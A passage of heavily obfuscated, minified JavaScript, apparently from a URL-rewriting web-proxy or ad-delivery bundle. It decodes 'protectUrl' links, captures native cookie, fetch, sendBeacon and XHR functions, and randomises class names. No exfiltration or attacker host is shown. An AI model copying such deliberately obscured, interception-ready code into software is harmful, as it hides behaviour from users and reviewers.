URL(atob(wo));if(dm(0xb8d)!==wc[dm(0x4c4)])return;return wc[dm(0x817)]=wM[dm(0x817)],{'hostname':wb,'originalUrl':wc};}catch(wt){return;}}(wE);if(wH)return{'protectUrlContext':{'version':dP(0x371),'originalHostname':wH[dP(0xdff)],'isMainFrame':!0x0},'originalUrl':wH[dP(0xaf)][dP(0x8cb)],'kind':w6[dP(0x2d8)]};if(wU[dP(0x561)]<0x6)throw new Error(dP(0x9d5)[dP(0x980)](wE));const wz=wB(wU[wU[dP(0x561)]-0x1]);wm=wz[dP(0xaf)],wk=wz[dP(0xfc)],wP={'version':dP(0x371),'originalHostname':wU[0x2],'isMainFrame':!0x1},wL=wd(wU[wU[dP(0x561)]-0x2]);}}}}}}if(!wL)throw new Error(dP(0xb86)[dP(0x980)](wE));if(w7(wE)){wE[dP(0x1ec)][dP(0xcb9)](dP(0x9e6));for(const [wM,wb]of Array[dP(0x389)](wE[dP(0x1ec)][dP(0xccc)]()))wm[dP(0x1ec)][dP(0x158)](wM,wb);}const wI=[];for(const [wo,wc]of wm[dP(0x1ec)][dP(0xccc)]())wc===wG?wI[dP(0xc53)](wo):wI[dP(0xc53)](wo+'='+wc);return wm[dP(0x675)]=wI[dP(0xc28)]('&'),{'protectUrlContext':wP,'kind':wL,'originalUrl':wm[dP(0x8cb)]+wE[dP(0x817)],'extra':wk};}function wp(wE){const dk=dp;var wU;if(!wE)return!0x1;const wL=wq(wE);if(!w4[dk(0xc4)](wk=>wL[dk(0x156)][dk(0x750)]('/'[dk(0x980)](wk,'/'))))return!0x1;const wY=wL[dk(0x156)][dk(0xc01)]('/'),wP=wY[0x1];if([F,Q][dk(0x4ad)](wP)){if(wY[dk(0x561)]<0x7)return!0x1;}else{if(wP===w0){if(wY[dk(0x561)]<0x6)return!0x1;}else{if(wP===w1){if(wY[dk(0x561)]<0x6)return!0x1;}else{if(wP===w3){if('_m'===wY[0x3])return!0x0;if(wY[dk(0x561)]<0x6)return!0x1;}}}}const wm=null===(wU=wY[wY[dk(0x561)]-0x1])||void 0x0===wU?void 0x0:wU[dk(0xbba)](0x0,0x4);return!!wm&&void 0x0!==(0x0,Y['i7'])(wm);}const ws=dp(0x147)==typeof window;function wq(wE,wU){const dJ=dp;return wE instanceof URL?wE:dJ(0xbeb)==typeof wE&&[dJ(0x350),dJ(0x8e3),dJ(0x5a3),dJ(0xa28),dJ(0xbec),dJ(0x466),dJ(0x208)][dJ(0xc4)](wL=>wE[dJ(0x750)](wL))?new URL(wE):dJ(0xbeb)==typeof wE&&ws?new URL(wE,wU):dJ(0xbeb)!=typeof wE||ws?wq(wE[dJ(0x50e)]()):wE[dJ(0x750)](dJ(0x531))||wE[dJ(0x750)](dJ(0x7e7))?new URL(wE):(wp(wU=wU||X['A'][dJ(0x88b)](window)[dJ(0xe82)][dJ(0x88b)][dJ(0x3d7)](window[dJ(0xa56)]))&&(wU=wl(wU)[dJ(0xaf)]),new URL(wE,wU));}function wu(wE,wU){const dN=dp;try{return wq(wE,wU);}catch(wL){return void console[dN(0x62a)](dN(0x943),wE);}}function wB(wE){const dI=dp,wU=new URL(K['A'][dI(0xd69)](wE)),wL=dI(0x6a9)===wU[dI(0x1ec)][dI(0x88b)](wr);wU[dI(0x1ec)][dI(0xcb9)](wr);const wY=wU[dI(0x1ec)][dI(0x88b)](wn);let wP;if(wY){try{wP=JSON[dI(0xd88)](wY);}catch(wm){}wU[dI(0x1ec)][dI(0xcb9)](wn);}return{'randomize':wL,'originalUrl':wU,'extra':wP};}},0xcc4:(D,x,f)=>{'use strict';f['d'](x,{'t':()=>d});const d=l=>{const dj=a2r;let p=0x0;for(let s=0x0,q=l[dj(0x561)];s<q;s++)p=(p<<0x5)-p+l[dj(0xb7)](s),p|=0x0;return p;};},0x261a:(D,x,f)=>{'use strict';const dS=a2r;f['d'](x,{'A':()=>B});var d=f(0x1ce9);const p=dS(0x147)==typeof window,q={},B={'get'(){const dC=dS;let L=arguments[dC(0x561)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(p)return q[dC(0xa5e)]||(q[dC(0xa5e)]=X(null)),q[dC(0xa5e)];{L||(L=window);const Y=d['A'][dC(0xc02)](L);return q[Y]||(q[Y]=X(L)),q[Y];}},'collect'(){const dv=dS;let L=arguments[dv(0x561)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const Y=d['A'][dv(0xc02)](L);q[Y]||(q[Y]=X(L));}},X=L=>({'CSSStyleDeclaration_cssText':E(L,dS(0xca8),dS(0x1af)),'CSSStyleDeclaration_getPropertyValue':U(L,dS(0xca8),dS(0x24a)),'CSSStyleDeclaration_setProperty':U(L,dS(0xca8),dS(0x566)),'CSSStyleSheet_insertRule':U(L,dS(0xc5d),dS(0x876)),'CSSStyleSheet_replaceSync':U(L,dS(0xc5d),dS(0x7cf)),'DocumentFragment_getElementById':U(L,dS(0x453),dS(0x8b)),'DocumentFragment_querySelector':U(L,dS(0x453),dS(0x32f)),'DocumentFragment_querySelectorAll':U(L,dS(0x453),dS(0x978)),'Document_cookie':E(L,dS(0x813),dS(0x686)),'Document_createElement':U(L,dS(0x813),dS(0xb9b)),'Document_getElementById':U(L,dS(0x813),dS(0x8b)),'document_getElementById':U(L,dS(0xa56),dS(0x8b)),'Document_getElementsByTagName':U(L,dS(0x813),dS(0x1b4)),'Document_querySelector':U(L,dS(0x813),dS(0x32f)),'Document_querySelectorAll':U(L,dS(0x813),dS(0x978)),'Document_getElementsByClassName':U(L,dS(0x813),dS(0x796)),'Document_write':U(L,dS(0x813),dS(0x800)),'Document_writeln':U(L,dS(0x813),dS(0xd6)),'Document_referrer':E(L,dS(0x813),dS(0xb8e)),'Document_URL':E(L,dS(0x813),dS(0x13f)),'DOMParser_parseFromString':U(L,dS(0xea2),dS(0xa35)),'Element_ariaLabel':E(L,dS(0xa14),dS(0xdf7)),'Element_attributes':E(L,dS(0xa14),dS(0xeda)),'Element_classList':E(L,dS(0xa14),dS(0x825)),'Element_className':E(L,dS(0xa14),dS(0xce6)),'Element_closest':U(L,dS(0xa14),dS(0x11d)),'Element_getAttribute':U(L,dS(0xa14),dS(0x3f3)),'Element_getBoundingClientRect':U(L,dS(0xa14),dS(0x7a1)),'Element_getElementsByClassName':U(L,dS(0xa14),dS(0x796)),'Element_hasAttribute':U(L,dS(0xa14),dS(0x24b)),'Element_id':E(L,dS(0xa14),'id'),'Element_tagName':E(L,dS(0xa14),dS(0x1aa)),'Element_innerHTML':E(L,dS(0xa14),dS(0xda5)),'Element_outerHTML':E(L,dS(0xa14),dS(0x109)),'Element_insertAdjacentElement':U(L,dS(0xa14),dS(0x172)),'Element_insertAdjacentHTML':U(L,dS(0xa14),dS(0x6ca)),'Element_querySelector':U(L,dS(0xa14),dS(0x32f)),'Element_querySelectorAll':U(L,dS(0xa14),dS(0x978)),'Element_removeAttribute':U(L,dS(0xa14),dS(0x8b9)),'Element_setAttribute':U(L,dS(0xa14),dS(0xe12)),'Element_setAttributeNS':U(L,dS(0xa14),dS(0xcb)),'Element_setHTMLUnsafe':U(L,dS(0xa14),dS(0x7c6)),'Element_matches':U(L,dS(0xa14),dS(0x722)),'Event_stopPropagation':U(L,dS(0x57b),dS(0x491)),'Event_stopImmediatePropagation':U(L,dS(0x57b),dS(0x2ef)),'EventTarget_addEventListener':U(L,dS(0x64e),dS(0x82f)),'EventTarget_removeEventListener':U(L,dS(0x64e),dS(0x82e)),'Function_toString':U(L,dS(0xc96),dS(0x50e)),'History_replaceState':U(L,dS(0x7f3),dS(0x319)),'HTMLAnchorElement_attributionSrc':E(L,dS(0xe6a),dS(0x4c0)),'HTMLAnchorElement_href':E(L,dS(0xe6a),dS(0x8cb)),'HTMLAnchorElement_protocol':E(L,dS(0xe6a),dS(0x4c4)),'HTMLAnchorElement_hostname':E(L,dS(0xe6a),dS(0xdff)),'HTMLAnchorElement_port':E(L,dS(0xe6a),dS(0xc6c)),'HTMLAnchorElement_pathname':E(L,dS(0xe6a),dS(0x156)),'HTMLAnchorElement_hash':E(L,dS(0xe6a),dS(0x817)),'HTMLAnchorElement_host':E(L,dS(0xe6a),dS(0x59a)),'HTMLAnchorElement_origin':E(L,dS(0xe6a),dS(0x2a8)),'HTMLAnchorElement_ping':E(L,dS(0xe6a),dS(0x6e3)),'HTMLAnchorElement_search':E(L,dS(0xe6a),dS(0x675)),'HTMLAnchorElement_target':E(L,dS(0xe6a),dS(0x625)),'HTMLElement_dataset':E(L,dS(0x99d),dS(0xe1)),'HTMLElement_innerText':E(L,dS(0x99d),dS(0x2cc)),'HTMLElement_title':E(L,dS(0x99d),dS(0x95a)),'HTMLElement_style':E(L,dS(0x99d),dS(0x428)),'HTMLFormElement_action':E(L,dS(0x4d6),dS(0x92b)),'HTMLFormElement_target':E(L,dS(0x4d6),dS(0x625)),'HTMLIFrameElement_contentDocument':E(L,dS(0x32a),dS(0x3ee)),'HTMLIFrameElement_contentWindow':E(L,dS(0x32a),dS(0xd4)),'HTMLIFrameElement_name':E(L,dS(0x32a),dS(0x60b)),'HTMLIFrameElement_src':E(L,dS(0x32a),dS(0xbc4)),'HTMLIFrameElement_srcdoc':E(L,dS(0x32a),dS(0x12b)),'HTMLImageElement_attributionSrc':E(L,dS(0x43d),dS(0x4c0)),'HTMLImageElement_src':E(L,dS(0x43d),dS(0xbc4)),'HTMLImageElement_srcset':E(L,dS(0x43d),dS(0x365)),'HTMLLinkElement_as':E(L,dS(0x96),'as'),'HTMLLinkElement_href':E(L,dS(0x96),dS(0x8cb)),'HTMLLinkElement_rel':E(L,dS(0x96),dS(0x642)),'HTMLScriptElement_attributionSrc':E(L,dS(0x88c),dS(0x4c0)),'HTMLScriptElement_src':E(L,dS(0x88c),dS(0xbc4)),'HTMLSourceElement_src':E(L,dS(0x80d),dS(0xbc4)),'HTMLSourceElement_srcset':E(L,dS(0x80d),dS(0x365)),'HTMLVideoElement_src':E(L,dS(0x113),dS(0xbc4)),'HTMLVideoElement_poster':E(L,dS(0x113),dS(0xedb)),'HTMLMediaElement_src':E(L,dS(0x89),dS(0xbc4)),'HTMLMetaElement_content':E(L,dS(0x230),dS(0x20e)),'HTMLMetaElement_httpEquiv':E(L,dS(0x230),dS(0xe14)),'HTMLStyleElement_insertBefore':U(L,dS(0xad2),dS(0x27f)),'IntersectionObserverEntry_boundingClientRect':E(L,dS(0x2c2),dS(0xdbb)),'IntersectionObserverEntry_intersectionRatio':E(L,dS(0x2c2),dS(0x7ac)),'IntersectionObserverEntry_intersectionRect':E(L,dS(0x2c2),dS(0x78a)),'JSON_parse':U(L,dS(0x934),dS(0xd88)),'JSON_stringify':U(L,dS(0x934),dS(0x86b)),'MessageEvent_data':E(L,dS(0xa64),dS(0x92d)),'MessageEvent_origin':E(L,dS(0xa64),dS(0x2a8)),'MessageEvent_source':E(L,dS(0xa64),dS(0x5cf)),'Navigator_sendBeacon':U(L,dS(0xeef),dS(0xc0e)),'Node_appendChild':U(L,dS(0x3a7),dS(0xa4b)),'Node_insertBefore':U(L,dS(0x3a7),dS(0x27f)),'Node_textContent':E(L,dS(0x3a7),dS(0xd42)),'Node_baseURI':E(L,dS(0x3a7),dS(0x12e)),'PerformanceEntry_name':E(L,dS(0x4ac),dS(0x60b)),'PerformanceResourceTiming_transferSize':E(L,dS(0xb41),dS(0x91a)),'PerformanceResourceTiming_encodedBodySize':E(L,dS(0xb41),dS(0x75c)),'RegExp_test':U(L,dS(0x236),dS(0x273)),'RegExp_exec':U(L,dS(0x236),dS(0x168)),'Response_url':E(L,dS(0xcfe),dS(0x72a)),'SharedStorageWorklet_addModule':U(L,dS(0x9a0),dS(0x372)),'String_matchAll':U(L,dS(0x28d),dS(0x2ac)),'String_replace':U(L,dS(0x28d),dS(0x560)),'Window_decodeURIComponent':U(L,dS(0xe88),dS(0x9fe)),'Window_innerWidth':E(L,dS(0xe88),dS(0xdd8)),'Window_fetch':U(L,dS(0xe88),dS(0x4b8)),'Window_fetchLater':U(L,dS(0xe88),dS(0x417)),'Window_frames':E(L,dS(0xe88),dS(0x51f)),'Window_name':E(L,dS(0xe88),dS(0x60b)),'Window_open':U(L,dS(0xe88),dS(0xcd7)),'Window_postMessage':U(L,dS(0xe88),dS(0x74f)),'Window_requestAnimationFrame':U(L,dS(0xe88),dS(0x892)),'Window_requestIdleCallback':U(L,dS(0xe88),dS(0xa9c)),'Window_setImmediate':U(L,dS(0xe88),dS(0x6d4)),'Window_setInterval':U(L,dS(0xe88),dS(0x263)),'Window_setTimeout':U(L,dS(0xe88),dS(0xe34)),'Window_visualViewport':E(L,dS(0xe88),dS(0x4ae)),'XMLHttpRequest_open':U(L,dS(0x5e0),dS(0xcd7)),'XMLHttpRequest_send':U(L,dS(0x5e0),dS(0x4bc)),'XMLHttpRequest_responseURL':E(L,dS(0x5e0),dS(0x33d)),'XMLHttpRequest_response':E(L,dS(0x5e0),dS(0x519)),'XMLHttpRequest_responseText':E(L,dS(0x5e0),dS(0xc1f)),'XMLHttpRequest_responseType':E(L,dS(0x5e0),dS(0x45c)),'XMLHttpRequest_responseXML':E(L,dS(0x5e0),dS(0x526)),'XMLHttpRequest_status':E(L,dS(0x5e0),dS(0x3e5)),'XMLHttpRequest_statusText':E(L,dS(0x5e0),dS(0x673)),'FontFace':p?null:L[dS(0xec1)],'FontFace_prototype':K(L,dS(0xec1)),'Worker':p?null:L[dS(0x58b)],'Worker_prototype':K(L,dS(0x58b))}),K=(L,Y)=>{const dW=dS;return p?void 0x0===f['g'][Y]?null:f['g'][Y][dW(0x424)]:null===(P=L[Y])||void 0x0===P?void 0x0:P[dW(0x424)];var P;},E=(L,Y,P)=>{const dH=dS;if(p)return void 0x0===f['g'][Y]?null:Object[dH(0x6e4)](f['g'][Y][dH(0x424)],P);{var m;const k=dH(0x4bd)===Y[dH(0xf9)]()?L:null===(m=L[Y])||void 0x0===m?void 0x0:m[dH(0x424)];return k?L[dH(0x56d)][dH(0x6e4)](k,P):{'get':{'call':J=>J[P]},'set':{'call':(J,N)=>{J[P]=N;}}};}},U=(L,Y,P)=>{const dz=dS;return p?dz(0x4bd)===Y[dz(0xf9)]()?f['g'][P]:void 0x0===f['g'][Y]?null:f['g'][Y][dz(0x424)][P]:dz(0x4bd)===Y[dz(0xf9)]()?L[P]:dz(0xa56)===Y?null===(m=L[dz(0xa56)])||void 0x0===m?void 0x0:m[P]:dz(0x934)===Y?null===(k=L[dz(0x934)])||void 0x0===k?void 0x0:k[P]:null===(J=L[Y])||void 0x0===J||null===(J=J[dz(0x424)])||void 0x0===J?void 0x0:J[P];var m,k,J;};},0x18f7:(D,x,f)=>{'use strict';const dM=a2r;f['d'](x,{'A':()=>d});const d={'idx':l=>Math[dM(0x167)](Math[dM(0xd6b)]()*l),'elem':function(l){const db=dM;return l[this[db(0xbee)](l[db(0x561)])];},'num':function(l,p){const dc=dM;return Math[dc(0x167)](Math[dc(0xd6b)]()*(p-l))+l;},'alphaStr':function(l,p){const dt=dM,s=l+this[dt(0xc49)](0x0,p-l),q=[];for(let u=0x0;u<s;++u)q[dt(0xc53)](dt(0x505)[dt(0xea8)](this[dt(0xc49)](0x0,0x34)));return q[dt(0xc28)]('');},'className':function(){const dA=dM;return this[dA(0x50c)](0x5,0xf);}};},0x848:(D,x,f)=>{'use strict';f['d'](x,{'C8':()=>X,'Vq':()=>U,'XV':()=>E,'aV':()=>K,'az':()=>B,'ch':()=>p});var d=f(0x6f7);const p=0xa;let q;function B(L,Y){var P;return void 0x0===q&&X(L,Y),null!==(P=q)&&void 0x0!==P&&P;}async function X(L,Y){const dR=a2r;if(void 0x0!==q)return q;if(-0x1!==U(Y))return q=!0x0,q;if([dR(0x11e),dR(0xf0),dR(0x6fb),dR(0x79c),dR(0x850),dR(0xb2d),dR(0x2fe),dR(0x3a3),dR(0x359),dR(0x34f),dR(0x759)][dR(0x4ad)](Y))return q=!0x0,q;if(Y[dR(0x3df)](dR(0x9c3))||Y[dR(0x3df)](dR(0xde9))||Y[dR(0x750)](dR(0xd20))||Y[dR(0x750)](dR(0xd19))||dR(0x891)===Y)return q=!0x1,q;const P=new URL(Y);P[dR(0x59a)]='0.'[dR(0x980)](P[dR(0x59a)]),P[dR(0x156)]=dR(0x3b1);const m=(0x0,d['Wq'])({'protectUrlContext':L,'url':P[dR(0x50e)](),'endpoint':P[dR(0x2a8)]});try{const k=await Promise[dR(0x56f)]([fetch(m),new Promise(J=>setTimeout(()=>J(new Response(dR(0xd81),{'status':0x1f8})),0x7d0))]);return q=k['ok'],k['ok'];}catch(J){return q=!0x1,!0x1;}}function K(L){const dg=a2r;if(/https?:\/\/\d+\./i[dg(0x273)](L)){const Y=new URL(L);Y[dg(0x59a)]=Y[dg(0x59a)][dg(0xc01)]('.')[dg(0xbba)](0x1)[dg(0xc28)]('.'),L=Y[dg(0x2a8)];}return L;}function E(L,Y){const di=a2r;if(-0x1===Y)return L;const P=new URL(L);return/https?:\/\/\d+\./i[di(0x273)](L)?(P[di(0x59a)]=''[di(0x980)](Y,'.')[di(0x980)](P[di(0x59a)][di(0xc01)]('.')[di(0xbba)](0x1)[di(0xc28)]('.')),L=P[di(0x2a8)]):(P[di(0x59a)]=''[di(0x980)](Y,'.')[di(0x980)](P[di(0x59a)]),L=P[di(0x2a8)]),L;}function U(L){const dO=a2r;if(/https?:\/\/\d+\./i[dO(0x273)](L)){const Y=new URL(L);return Number[dO(0x9a6)](Y[dO(0x59a)][dO(0xc01)]('.')[0x0]);}return-0x1;}},0x20ce:(D,x,f)=>{'use strict';f['d'](x,{'_':()=>s});const d=0x500000;function l(q){const dZ=a2r;try{return new Blob([q])[dZ(0x19e)];}catch{return dZ(0x147)!=typeof TextEncoder?new TextEncoder()[dZ(0x819)](q)[dZ(0x561)]:0x2*q[dZ(0x561)];}}function p(q,u){return l(q)+l(u);}function s(){const dV=a2r;if(arguments[dV(0x561)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const q=new Map();let u=0x0;return{'get':B=>q[dV(0x88b)](B),'set'(B,X){const dF=dV,K=p(B,X),E=u+K;return!(E>d||(q[dF(0x158)](B,X),u=E,0x0));},'has':B=>q[dV(0x532)](B),'delete'(B){const dQ=dV;if(!q[dQ(0x532)](B))return!0x1;const X=q[dQ(0x88b)](B);return q[dQ(0xcb9)](B),u-=p(B,X),u<0x0&&(u=0x0),!0x0;},'clear'(){const dy=dV;q[dy(0xb63)](),u=0x0;}};}},0x15ef:(D,x)=>{'use strict';const dT=a2r;x['l']=function(p,q,B){const de=a2r;var X=B||{},K=X[de(0x819)]||l;if(de(0x5ee)!=typeof K)throw new TypeError(de(0xf04));if(!d[de(0x273)](p))throw new TypeError(de(0xa0d));var E=K(q);if(E&&!d[de(0x273)](E))throw new TypeError(de(0x201));var U=p+'='+E;if(null!=X[de(0xbc)]){var L=X[de(0xbc)]-0x0;if(isNaN(L)||!isFinite(L))throw new TypeError(de(0xd21));U+=de(0xbf9)+Math[de(0x167)](L);}if(X[de(0xbc5)]){if(!d[de(0x273)](X[de(0xbc5)]))throw new TypeError(de(0x16c));U+=de(0xce7)+X[de(0xbc5)];}if(X[de(0xe0b)]){if(!d[de(0x273)](X[de(0xe0b)]))throw new TypeError(de(0xa36));U+=de(0x849)+X[de(0xe0b)];}if(X[de(0x901)]){var Y=X[de(0x901)];if(!function(P){const dh=de;return dh(0x541)===f[dh(0x1d2)](P)||P instanceof Date;}(Y)||isNaN(Y[de(0x7db)]()))throw new TypeError(de(0xbdd));U+=de(0xa20)+Y[de(0xd40)]();}if(X[de(0xad9)]&&(U+=de(0x33c)),X[de(0x123)]&&(U+=de(0xc72)),X[de(0x521)]&&(U+=de(0x3f5)),X[de(0x65d)])switch(de(0xbeb)==typeof X[de(0x65d)]?X[de(0x65d)][de(0xf9)]():X[de(0x65d)]){case de(0x97):U+=de(0xb8);break;case de(0xe63):U+=de(0x386);break;case de(0x78f):U+=de(0xc08);break;default:throw new TypeError(de(0x2b1));}if(X[de(0x23c)])switch(de(0xbeb)==typeof X[de(0x23c)]?X[de(0x23c)][de(0xf9)]():X[de(0x23c)]){case!0x0:U+=de(0x4f7);break;case de(0x657):U+=de(0x947);break;case de(0x64a):U+=de(0x4f7);break;case de(0x74c):U+=de(0xb73);break;default:throw new TypeError(de(0x76c));}return U;};var f=Object[dT(0x424)][dT(0x50e)],d=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function l(p){return encodeURIComponent(p);}},0x10e2:D=>{'use strict';const l7=a2r;var x={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function f(p){const l0=a2r;return l0(0xbeb)==typeof p&&!!p[l0(0xb2b)]();}function d(p,q){const l1=a2r;var u=p[l1(0xc01)](';')[l1(0xca6)](f),B=function(U){const l2=l1;var L='',Y='',P=U[l2(0xc01)]('=');return P[l2(0x561)]>0x1?(L=P[l2(0x602)](),Y=P[l2(0xc28)]('=')):Y=U,{'name':L,'value':Y};}(u[l1(0x602)]()),X=B[l1(0x60b)],K=B[l1(0xa74)];q=q?Object[l1(0xeec)]({},x,q):x;try{K=q[l1(0x9b7)]?decodeURIComponent(K):K;}catch(U){console[l1(0xdd1)](l1(0xb1e)+K+l1(0xdce),U);}var E={'name':X,'value':K};return u[l1(0xe71)](function(L){const l3=l1;var Y=L[l3(0xc01)]('='),P=Y[l3(0x602)]()[l3(0x370)]()[l3(0xf9)](),m=Y[l3(0xc28)]('=');l3(0x901)===P?E[l3(0x901)]=new Date(m):l3(0xbcf)===P?E[l3(0xbc)]=parseInt(m,0xa):l3(0x123)===P?E[l3(0x123)]=!0x0:l3(0xbd6)===P?E[l3(0xad9)]=!0x0:l3(0xe24)===P?E[l3(0x23c)]=m:l3(0x521)===P?E[l3(0x521)]=!0x0:E[P]=m;}),E;}function l(p,s){const l4=a2r;if(s=s?Object[l4(0xeec)]({},x,s):x,!p)return s[l4(0x49b)]?{}:[];if(p[l4(0x4b9)]){if(l4(0x5ee)==typeof p[l4(0x4b9)][l4(0x6fa)])p=p[l4(0x4b9)][l4(0x6fa)]();else{if(p[l4(0x4b9)][l4(0x10c)])p=p[l4(0x4b9)][l4(0x10c)];else{var q=p[l4(0x4b9)][Object[l4(0x23f)](p[l4(0x4b9)])[l4(0x6fd)](function(u){const l5=l4;return l5(0x10c)===u[l5(0xf9)]();})];q||!p[l4(0x4b9)][l4(0x686)]||s[l4(0xe5)]||console[l4(0x382)](l4(0x656)),p=q;}}}return Array[l4(0xb8c)](p)||(p=[p]),s[l4(0x49b)]?p[l4(0xca6)](f)[l4(0xeeb)](function(u,B){const l6=l4;var X=d(B,s);return u[X[l6(0x60b)]]=X,u;},{}):p[l4(0xca6)](f)[l4(0x49b)](function(u){return d(u,s);});}D[l7(0x9ae)]=l,D[l7(0x9ae)][l7(0xd88)]=l,D[l7(0x9ae)][l7(0xa83)]=d,D[l7(0x9ae)][l7(0x994)]=function(p){const l8=l7;if(Array[l8(0xb8c)](p))return p;if(l8(0xbeb)!=typeof p)return[];var q,u,B,X,K,E=[],U=0x0;function L(){const l9=l8;for(;U<p[l9(0x561)]&&/\s/[l9(0x273)](p[l9(0xea8)](U));)U+=0x1;return U<p[l9(0x561)];}for(;U<p[l8(0x561)];){for(q=U,K=!0x1;L();)if(','===(u=p[l8(0xea8)](U))){for(B=U,U+=0x1,L(),X=U;U<p[l8(0x561)]&&'='!==(u=p[l8(0xea8)](U))&&';'!==u&&','!==u;)U+=0x1;U<p[l8(0x561)]&&'='===p[l8(0xea8)](U)?(K=!0x0,U=X,E[l8(0xc53)](p[l8(0x922)](q,B)),q=U):U=B+0x1;}else U+=0x1;(!K||U>=p[l8(0x561)])&&E[l8(0xc53)](p[l8(0x922)](q,p[l8(0x561)]));}return E;};},0x1cc7:(D,x,f)=>{const lw=a2r;var d=f(0x23c3),l=Object[lw(0x424)][lw(0x8c3)],p=lw(0x147)!=typeof Map;function s(){const lr=lw;this[lr(0xe3)]=[],this[lr(0xd66)]=p?new Map():Object[lr(0xb61)](null);}s[lw(0xe5c)]=function(q,u){const lG=lw;for(var B=new s(),X=0x0,K=q[lG(0x561)];X<K;X++)B[lG(0x59e)](q[X],u);return B;},s[lw(0x424)][lw(0x19e)]=function(){const ln=lw;return p?this[ln(0xd66)][ln(0x19e)]:Object[ln(0x664)](this[ln(0xd66)])[ln(0x561)];},s[lw(0x424)][lw(0x59e)]=function(q,u){const lD=lw;var B=p?q:d[lD(0x64f)](q),X=p?this[lD(0x532)](q):l[lD(0x1d2)](this[lD(0xd66)],B),K=this[lD(0xe3)][lD(0x561)];X&&!u||this[lD(0xe3)][lD(0xc53)](q),X||(p?this[lD(0xd66)][lD(0x158)](q,K):this[lD(0xd66)][B]=K);},s[lw(0x424)][lw(0x532)]=function(q){const lx=lw;if(p)return this[lx(0xd66)][lx(0x532)](q);var u=d[lx(0x64f)](q);return l[lx(0x1d2)](this[lx(0xd66)],u);},s[lw(0x424)][lw(0xe02)]=function(q){const lf=lw;if(p){var u=this[lf(0xd66)][lf(0x88b)](q);if(u>=0x0)return u;}else{var B=d[lf(0x64f)](q);if(l[lf(0x1d2)](this[lf(0xd66)],B))return this[lf(0xd66)][B];}throw new Error('\x22'+q+lf(0xca));},s[lw(0x424)]['at']=function(q){const ld=lw;if(q>=0x0&&q<this[ld(0xe3)][ld(0x561)])return this[ld(0xe3)][q];throw new Error(ld(0x62e)+q);},s[lw(0x424)][lw(0xbd)]=function(){const ll=lw;return this[ll(0xe3)][ll(0xbba)]();},x['C']=s;},0x21c:(D,x,f)=>{const lp=a2r;var d=f(0x1d34);x[lp(0x819)]=function(l){const ls=lp;var p,s='',q=function(u){return u<0x0?0x1+(-u<<0x1):0x0+(u<<0x1);}(l);do{p=0x1f&q,(q>>>=0x5)>0x0&&(p|=0x20),s+=d[ls(0x819)](p);}while(q>0x0);return s;},x[lp(0xd69)]=function(p,q,B){const lq=lp;var X,K,E,U,L=p[lq(0x561)],Y=0x0,P=0x0;do{if(q>=L)throw new Error(lq(0x366));if(-0x1===(K=d[lq(0xd69)](p[lq(0xb7)](q++))))throw new Error(lq(0x323)+p[lq(0xea8)](q-0x1));X=!!(0x20&K),Y+=(K&=0x1f)<<P,P+=0x5;}while(X);B[lq(0xa74)]=(U=(E=Y)>>0x1,0x1&~E?U:-U),B[lq(0xbf8)]=q;};},0x1d34:(D,x)=>{const lu=a2r;var f=lu(0xcec)[lu(0xc01)]('');x[lu(0x819)]=function(d){const lB=lu;if(0x0<=d&&d<f[lB(0x561)])return f[d];throw new TypeError(lB(0x960)+d);},x[lu(0xd69)]=function(d){return 0x41<=d&&d<=0x5a?d-0x41:0x61<=d&&d<=0x7a?d-0x61+0x1a:0x30<=d&&d<=0x39?d-0x30+0x34:0x2b==d?0x3e:0x2f==d?0x3f:-0x1;};},0x258e:(D,x,f)=>{const la=a2r;var d=f(0x23c3);function l(){const lX=a2r;this[lX(0xe3)]=[],this[lX(0xbd5)]=!0x0,this[lX(0xc5f)]={'generatedLine':-0x1,'generatedColumn':0x0};}l[la(0x424)][la(0x721)]=function(p,s){const lK=la;this[lK(0xe3)][lK(0xe71)](p,s);},l[la(0x424)][la(0x59e)]=function(p){const lE=la;var q,u,B,X,K,E;u=p,B=(q=this[lE(0xc5f)])[lE(0xd35)],X=u[lE(0xd35)],K=q[lE(0xae5)],E=u[lE(0xae5)],X>B||X==B&&E>=K||d[lE(0x1ba)](q,u)<=0x0?(this[lE(0xc5f)]=p,this[lE(0xe3)][lE(0xc53)](p)):(this[lE(0xbd5)]=!0x1,this[lE(0xe3)][lE(0xc53)](p));},l[la(0x424)][la(0xbd)]=function(){const lU=la;return this[lU(0xbd5)]||(this[lU(0xe3)][lU(0x321)](d[lU(0x1ba)]),this[lU(0xbd5)]=!0x0),this[lU(0xe3)];},x['P']=l;},0xf1:(D,x,f)=>{const lY=a2r;var d=f(0x21c),l=f(0x23c3),p=f(0x1cc7)['C'],q=f(0x258e)['P'];function u(B){const lL=a2r;B||(B={}),this[lL(0x54e)]=l[lL(0x7c9)](B,lL(0x8fd),null),this[lL(0x9a1)]=l[lL(0x7c9)](B,lL(0x149),null),this[lL(0x151)]=l[lL(0x7c9)](B,lL(0x47c),!0x1),this[lL(0x5e1)]=l[lL(0x7c9)](B,lL(0x420),!0x1),this[lL(0x399)]=new p(),this[lL(0x288)]=new p(),this[lL(0x7dd)]=new q(),this[lL(0x84b)]=null;}u[lY(0x424)][lY(0xd3b)]=0x3,u[lY(0xa9f)]=function(B,X){const lP=lY;var K=B[lP(0x149)],E=new u(Object[lP(0xeec)](X||{},{'file':B[lP(0x8fd)],'sourceRoot':K}));return B[lP(0x75f)](function(U){const lm=lP;var L={'generated':{'line':U[lm(0xd35)],'column':U[lm(0xae5)]}};null!=U[lm(0x5cf)]&&(L[lm(0x5cf)]=U[lm(0x5cf)],null!=K&&(L[lm(0x5cf)]=l[lm(0x39e)](K,L[lm(0x5cf)])),L[lm(0x496)]={'line':U[lm(0xebf)],'column':U[lm(0xda2)]},null!=U[lm(0x60b)]&&(L[lm(0x60b)]=U[lm(0x60b)])),E[lm(0x31c)](L);}),B[lP(0x298)][lP(0xe71)](function(U){const lk=lP;var L=U;null!==K&&(L=l[lk(0x39e)](K,U)),E[lk(0x399)][lk(0x532)](L)||E[lk(0x399)][lk(0x59e)](L);var Y=B[lk(0x7ab)](U);null!=Y&&E[lk(0x1b0)](U,Y);}),E;},u[lY(0x424)][lY(0x31c)]=function(B){const lJ=lY;var 